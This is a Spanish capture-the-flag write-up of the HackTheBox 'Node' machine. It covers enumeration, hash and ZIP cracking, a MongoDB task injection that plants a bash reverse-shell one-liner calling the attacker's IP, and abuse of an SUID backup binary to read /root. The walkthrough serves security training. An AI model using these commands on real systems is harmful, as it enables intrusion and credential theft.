¡Hola! Vamos a resolver de la máquina Node de dificultad “Media” de la plataforma HackTheBox.
Técnicas Vistas:
- Information Leakage
- API Enumeration
- Cracking Hashes
- Cracking ZIP file
- Backup Download - Stored credentials
- MongoDB Enumeration
- Mongo Task Injection - Command Injection [User Pivoting]
- SUID Backup Binary Exploitation - Dynamic Analysis (1st way)
Preparación Entorno
Antes de iniciar la fase de enumeración y reconocimiento procederemos a crear un directorio de trabajo con el nombre Node. Una vez creado accedemos al directorio y con la ayuda de la función que tenemos definida en la zshrc mkt crearemos cuatro directorios de trabajo nmap, content, exploits y scripts donde almacenaremos de una manera ordenada toda la información que vayamos recopilando de la máquina en función de su naturaleza.
1
2
3
function mkt(){
mkdir {nmap,content,exploits,scripts}
}
Reconocimiento
Accedemos al directorio de trabajo nmap e iniciamos nuestra fase de reconocimiento realizando un ping a la IP de la máquina para comprobar que esté activa y detectamos su sistema operativo basándonos en el ttl de una traza ICMP.
1
2
3
4
5
6
7
❯ ping -c 1 10.10.10.58
PING 10.10.10.58 (10.10.10.58) 56(84) bytes of data.
64 bytes from 10.10.10.58: icmp_seq=1 ttl=63 time=38.3 ms
--- 10.10.10.58 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 38.334/38.334/38.334/0.000 ms
Identificamos que es una maquina Linux debido a su ttl (time to live) correspondiente a 63 (Disminuye en 1 debido a que realiza un salto adicional en el entorno de HackTHeBox).
- TTL => 64 Linux
- TTL => 128 Windows
Continuamos con la enumeración de los 65535 puertos en la máquina.
1
2
3
4
5
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.58 -oG allPorts
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
3000/tcp open ppp syn-ack ttl 63
Luego de identificar los puertos abiertos OPEN, se procede a escanear servicios y versiones que puedan estar corriendo en los puertos abiertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
nmap -sCV -p22,80 10.10.10.58 -oN targeted
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 dc:5e:34:a6:25:db:43:ec:eb:40:f4:96:7b:8e:d1:da (RSA)
| 256 6c:8e:5e:5f:4f:d5:41:7d:18:95:d1:dc:2e:3f:e5:9c (ECDSA)
|_ 256 d8:78:b8:5d:85:ff:ad:7b:e6:e2:b5:da:1e:52:62:36 (ED25519)
3000/tcp open hadoop-datanode Apache Hadoop
|_http-title: MyPlace
| hadoop-tasktracker-info:
|_ Logs: /login
| hadoop-datanode-info:
|_ Logs: /login
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Reconocimiento Web
Iniciamos el reconocimiento del servicio web con la herramienta whatweb la cual nos muestra información sobre las tecnologías web que incluyen sistemas de gestión de contenido (CMS), plataformas de blogs, paquetes de estadísticas / análisis, bibliotecas JavaScript, servidores web y dispositivos integrados.
1
2
❯ whatweb http://10.10.10.58:3000
http://10.10.10.58:3000 [200 OK] Bootstrap, Country[RESERVED][ZZ], HTML5, IP[10.10.10.58], JQuery, Script[text/javascript], Title[MyPlace], X-Powered-By[Express], X-UA-Compatible[IE=edge]

Accedemos al servicio web por el puerto 3000. Observamos una especie de red social y el nombre de 3 usuarios potenciales además tenemos el acceso a un panel de login

Investigamos el código fuente de la página y tenemos unos scripts JavaScript interesantes


En el script profile.js vemos una ruta hacia una api

Tenemos los datos de 4 usuarios con sus passwords. Vamos a tratar de crackearlas con CrackStation

Obetenemos 3 de las 4 passwords. Nos logueamos con el usuario myP14ceAdm1nAcc0uNT y su password manchester
Nos descargamos el archivo backup y lo traemos a nuestro directorio de trabajo content. Observando el contenido deducimos que está en base64. Aplicamos decode y lo guardamos en el mismo archivo. Aplicando un file vemos que nos econtramos ante un comprimido zip
1
2
3
❯ cat myplace.backup | base64 -d | sponge myplace.backup
❯ file myplace.backup
myplace.backup: Zip archive data, at least v1.0 to extract
El zip tiene contraseña, usaremos zip2john para extarer el hash y john con el diccionario rockyou.txt para romper el hash
1
2
3
4
5
6
7
8
9
10
❯ zip2john backup.zip > hash
❯ john -w:/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
magicword (backup.zip)
1g 0:00:00:00 DONE (2022-11-15 11:25) 14.28g/s 2691Kp/s 2691Kc/s 2691KC/s sandrea..becky21
Use the "--show" option to display all of the cracked passwords reliably
Session completed

Tenemos la contraseña del comprimido. Procedemos a descomprimir y examinamos el contenido de app.js donde encontramos unas credenciales
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
.-.
.-'``(|||)
,`\ \ `-`. 88 88
/ \ '``-. ` 88 88
.-. , `___: 88 88 88,888, 88 88 ,88888, 88888 88 88
(:::) : ___ 88 88 88 88 88 88 88 88 88 88 88
`-` ` , : 88 88 88 88 88 88 88 88 88 88 88
\ / ,..-` , 88 88 88 88 88 88 88 88 88 88 88
`./ / .-.` '88888' '88888' '88888' 88 88 '8888 '88888'
`-..-( )
`-`
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Wed Sep 27 02:33:14 2017 from 10.10.14.3
mark@node:~$

Comenzando la enumeración del usuario mark vemos que no está en ningún grupo interesante ni tiene privilegios de sudoer asignados. una búsqueda de procesos con ps -faux nos revela un proceso ejecutado por el usuario tom que fue creado por le comando /usr/bin/node /var/www/myplace/app.js. Revisamos app.js y vemos las credenciales previamente encontradas en el backup
1
2
3
4
5
6
7
> ps -faux
.
.
tom 1271 0.9 7.0 1045776 53408 ? Ssl 09:10 1:34 /usr/bin/node /var/www/myplace/app.js
.
.
.
Examinando el código de app.js vemos una función que se encarga de buscar un registro en la tabla tasks, ejecutarlo y después lo borra
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
mark@node:/tmp$ cat /var/scheduler/app.js
const exec = require('child_process').exec;
const MongoClient = require('mongodb').MongoClient;
const ObjectID = require('mongodb').ObjectID;
const url = 'mongodb://mark:5AYRft73VtFpc84k@localhost:27017/scheduler?authMechanism=DEFAULT&authSource=scheduler';
MongoClient.connect(url, function(error, db) {
if (error || !db) {
console.log('[!] Failed to connect to mongodb');
return;
}
setInterval(function () {
db.collection('tasks').find().toArray(function (error, docs) {
if (!error && docs) {
docs.forEach(function (doc) {
if (doc) {
console.log('Executing task ' + doc._id + '...');
exec(doc.cmd);
db.collection('tasks').deleteOne({ _id: new ObjectID(doc._id) });
}
});
}
else if (error) {
console.log('Something went wrong: ' + error);
}
});
}, 30000);
});
Con el comando mongo -p -u mark scheduler y las credenciales obtenidas nos conectamos a la base de datos
1
2
3
4
mark@node:/tmp$ mongo -p -u mark scheduler
MongoDB shell version: 3.2.16
Enter password:
connecting to: scheduler
Con el siguiente comando insertaremos un registro con el típico oneliner de bash para entablar una reverse shell. Nos ponemos en escucha en el puerto 443 en nuestro equipo atacante y ejectuamos la instrucción de mongo
1
2
> db.tasks.insert({"cmd":"bash -c 'bash -i >& /dev/tcp/10.10.14.60/443 0>&1'"})
WriteResult({ "nInserted" : 1 })
1
2
3
4
5
6
7
8
9
10
11
12
❯ sudo nc -nlvp 443
[sudo] password for yorch:
listening on [any] 443 ...
connect to [10.10.14.60] from (UNKNOWN) [10.129.180.139] 35312
bash: cannot set terminal process group (1451): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
tom@node:/$ whoami
whoami
tom
Hemos ganado acceso con el usuario tom. La flag de usuario la podemos encontrar en el directorio home
1
2
tom@node:~$ cat user.txt
b624d4df4b227aaae***************
Escalada Privilegios
Nos movemos a la raíz y buscamos por archivos con permisos SUID y cuyo propietario sea root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
tom@node:/$ find \-perm -4000 -user root 2>/dev/null
./usr/lib/eject/dmcrypt-get-device
./usr/lib/snapd/snap-confine
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
./usr/lib/openssh/ssh-keysign
./usr/lib/policykit-1/polkit-agent-helper-1
./usr/local/bin/backup
./usr/bin/chfn
./usr/bin/gpasswd
./usr/bin/newgidmap
./usr/bin/chsh
./usr/bin/sudo
./usr/bin/pkexec
./usr/bin/newgrp
./usr/bin/passwd
./usr/bin/newuidmap
./bin/ping
./bin/umount
./bin/fusermount
./bin/ping6
./bin/ntfs-3g
./bin/su
./bin/mount
En un principio si ejecutamos el binario no hace nada. Si recordamos el backup descargado anteriormente, dentro de app.js econtramos una referencia a este binario. Ahora sabemos que necesitamos pasarle 3 parámetros -q, backup_key y un directorio del cual hará el backup
En un principio no tenemos ninguna backup_key. Ejecutamos el binario con ltrace y como segundo parámetro le pasamos una a
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
tom@node:/$ ltrace backup -q a a
__libc_start_main(0x80489fd, 4, 0xffc24364, 0x80492c0 <unfinished ...>
geteuid() = 1000
setuid(1000) = 0
strcmp("-q", "-q") = 0
strncpy(0xffc24228, "a", 100) = 0xffc24228
strcpy(0xffc24211, "/") = 0xffc24211
strcpy(0xffc2421d, "/") = 0xffc2421d
strcpy(0xffc241a7, "/e") = 0xffc241a7
strcat("/e", "tc") = "/etc"
strcat("/etc", "/m") = "/etc/m"
strcat("/etc/m", "yp") = "/etc/myp"
strcat("/etc/myp", "la") = "/etc/mypla"
strcat("/etc/mypla", "ce") = "/etc/myplace"
strcat("/etc/myplace", "/k") = "/etc/myplace/k"
strcat("/etc/myplace/k", "ey") = "/etc/myplace/key"
strcat("/etc/myplace/key", "s") = "/etc/myplace/keys"
fopen("/etc/myplace/keys", "r") = 0x9174008
fgets("a01a6aa5aaf1d7729f35c8278daae30f"..., 1000, 0x9174008) = 0xffc23dbf
strcspn("a01a6aa5aaf1d7729f35c8278daae30f"..., "\n") = 64
strcmp("a", "a01a6aa5aaf1d7729f35c8278daae30f"...) = -1
fgets("45fac180e9eee72f4fd2d9386ea7033e"..., 1000, 0x9174008) = 0xffc23dbf
strcspn("45fac180e9eee72f4fd2d9386ea7033e"..., "\n") = 64
strcmp("a", "45fac180e9eee72f4fd2d9386ea7033e"...) = 1
fgets("3de811f4ab2b7543eaf45df611c2dd25"..., 1000, 0x9174008) = 0xffc23dbf
strcspn("3de811f4ab2b7543eaf45df611c2dd25"..., "\n") = 64
strcmp("a", "3de811f4ab2b7543eaf45df611c2dd25"...) = 1
fgets("\n", 1000, 0x9174008) = 0xffc23dbf
strcspn("\n", "\n") = 0
strcmp("a", "") = 1
fgets(nil, 1000, 0x9174008) = 0
exit(1 <no return ...>
+++ exited (status 1) +++
Observando el código vemos que está comparando nuestra a con unas keys almacenadas en /etc/myplace/keys. Listamos el contenido de este archivo y ya tenemos el segundo parámetro que le tenemos que pasar al binario. Creamos un directorio en /temp y probamos a relaizar un backup
1
2
3
4
tom@node:/tmp/prueba$ cat /etc/myplace/keys
a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508
45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474
3de811f4ab2b7543eaf45df611c2dd2541a5fc5af601772638b81dce6852d110
1
2
tom@node:/tmp/prueba$ backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 /tmp/prueba
UEsDBAoAAAAAAMl7b1UAAAAAAAAAAAAAAAALABwAdG1wL3BydWViYS9VVAkAA4mwc2P3sHNjdXgLAAEE6AMAAAToAwAAUEsDBAoACQAAAMl7b1WnZ0TdEwAAAAcAAAAVABwAdG1wL3BydWViYS9wcnVlYmEudHh0VVQJAAOJsHNjibBzY3V4CwABBOgDAAAE6AMAAIzpB3o15PjsEVI3Aa3ERO4XX4tQSwcIp2dE3RMAAAAHAAAAUEsBAh4DCgAAAAAAyXtvVQAAAAAAAAAAAAAAAAsAGAAAAAAAAAAQAO1BAAAAAHRtcC9wcnVlYmEvVVQFAAOJsHNjdXgLAAEE6AMAAAToAwAAUEsBAh4DCgAJAAAAyXtvVadnRN0TAAAABwAAABUAGAAAAAAAAQAAAKSBRQAAAHRtcC9wcnVlYmEvcHJ1ZWJhLnR4dFVUBQADibBzY3V4CwABBOgDAAAE6AMAAFBLBQYAAAAAAgACAKwAAAC3AAAAAAA=tom@node:/tmp/prueba$
Nos devuelve una cadena en base64. Aplicamos decode y guardamos en archivo
1
❯ echo "UEsDBAoAAAAAAMl7b1UAAAAAAAAAAAAAAAALABwAdG1wL3BydWViYS9VVAkAA4mwc2P3sHNjdXgLAAEE6AMAAAToAwAAUEsDBAoACQAAAMl7b1WnZ0TdEwAAAAcAAAAVABwAdG1wL3BydWViYS9wcnVlYmEudHh0VVQJAAOJsHNjibBzY3V4CwABBOgDAAAE6AMAAIzpB3o15PjsEVI3Aa3ERO4XX4tQSwcIp2dE3RMAAAAHAAAAUEsBAh4DCgAAAAAAyXtvVQAAAAAAAAAAAAAAAAsAGAAAAAAAAAAQAO1BAAAAAHRtcC9wcnVlYmEvVVQFAAOJsHNjdXgLAAEE6AMAAAToAwAAUEsBAh4DCgAJAAAAyXtvVadnRN0TAAAABwAAABUAGAAAAAAAAQAAAKSBRQAAAHRtcC9wcnVlYmEvcHJ1ZWJhLnR4dFVUBQADibBzY3V4CwABBOgDAAAE6AMAAFBLBQYAAAAAAgACAKwAAAC3AAAAAAA=" | base64 -d > archivo
Aplicamos file al archivo y vemos que se trata de un zip. Renombramos y descomprimimos con la misma contraseña con la que descomprimimos el backup
1
2
3
4
5
6
7
8
❯ file archivo
archivo: Zip archive data, at least v1.0 to extract
❯ mv archivo archivo.zip
❯ unzip archivo.zip
Archive: archivo.zip
creating: tmp/prueba/
[archivo.zip] tmp/prueba/prueba.txt password:
extracting: tmp/prueba/prueba.txt
Sabiendo como funciona el binario backup volvemos a realizxar la misma operativa para el directorio /root
1
2
3
4
tom@node:/tmp/prueba$ backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 /root
[+] Finished! Encoded backup is below:
UEsDBDMDAQBjAG++IksAAAAA7QMAABgKAAAIAAsAcm9vdC50eHQBmQcAAgBBRQEIAEbBKBl0rFrayqfbwJ2YyHunnYq1Za6G7XLo8C3RH/hu0fArpSvYauq4AUycRmLuWvPyJk3sF+HmNMciNHfFNLD3LdkGmgwSW8j50xlO6SWiH5qU1Edz340bxpSlvaKvE4hnK/oan4wWPabhw/2rwaaJSXucU+pLgZorY67Q/Y6cfA2hLWJabgeobKjMy0njgC9c8cQDaVrfE/ZiS1S+rPgz/e2Pc3lgkQ+lAVBqjo4zmpQltgIXauCdhvlA1Pe/BXhPQBJab7NVF6Xm3207EfD3utbrcuUuQyF+rQhDCKsAEhqQ+Yyp1Tq2o6BvWJlhtWdts7rCubeoZPDBD6Mejp3XYkbSYYbzmgr1poNqnzT5XPiXnPwVqH1fG8OSO56xAvxx2mU2EP+Yhgo4OAghyW1sgV8FxenV8p5c+u9bTBTz/7WlQDI0HUsFAOHnWBTYR4HTvyi8OPZXKmwsPAG1hrlcrNDqPrpsmxxmVR8xSRbBDLSrH14pXYKPY/a4AZKO/GtVMULlrpbpIFqZ98zwmROFstmPl/cITNYWBlLtJ5AmsyCxBybfLxHdJKHMsK6Rp4MO+wXrd/EZNxM8lnW6XNOVgnFHMBsxJkqsYIWlO0MMyU9L1CL2RRwm2QvbdD8PLWA/jp1fuYUdWxvQWt7NjmXo7crC1dA0BDPg5pVNxTrOc6lADp7xvGK/kP4F0eR+53a4dSL0b6xFnbL7WwRpcF+Ate/Ut22WlFrg9A8gqBC8Ub1SnBU2b93ElbG9SFzno5TFmzXk3onbLaaEVZl9AKPA3sGEXZvVP+jueADQsokjJQwnzg1BRGFmqWbR6hxPagTVXBbQ+hytQdd26PCuhmRUyNjEIBFx/XqkSOfAhLI9+Oe4FH3hYqb1W6xfZcLhpBs4Vwh7t2WGrEnUm2/F+X/OD+s9xeYniyUrBTEaOWKEv2NOUZudU6X2VOTX6QbHJryLdSU9XLHB+nEGeq+sdtifdUGeFLct+Ee2pgR/AsSexKmzW09cx865KuxKnR3yoC6roUBb30Ijm5vQuzg/RM71P5ldpCK70RemYniiNeluBfHwQLOxkDn/8MN0CEBr1eFzkCNdblNBVA7b9m7GjoEhQXOpOpSGrXwbiHHm5C7Zn4kZtEy729ZOo71OVuT9i+4vCiWQLHrdxYkqiC7lmfCjMh9e05WEy1EBmPaFkYgxK2c6xWErsEv38++8xdqAcdEGXJBR2RT1TlxG/YlB4B7SwUem4xG6zJYi452F1klhkxloV6paNLWrcLwokdPJeCIrUbn+C9TesqoaaXASnictzNXUKzT905OFOcJwt7FbxyXk0z3FxD/tgtUHcFBLAQI/AzMDAQBjAG++IksAAAAA7QMAABgKAAAIAAsAAAAAAAAAIIC0gQAAAAByb290LnR4dAGZBwACAEFFAQgAUEsFBgAAAAABAAEAQQAAAB4EAAAAAA==
Al igual que en el paso anterior decodificamos la cadena en base64, descomprimimos y leemos la flag de root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
───────┬────────────────────────────────────────────────────────────────────────────────────────────────
│ File: root.txt
───────┼────────────────────────────────────────────────────────────────────────────────────────────────
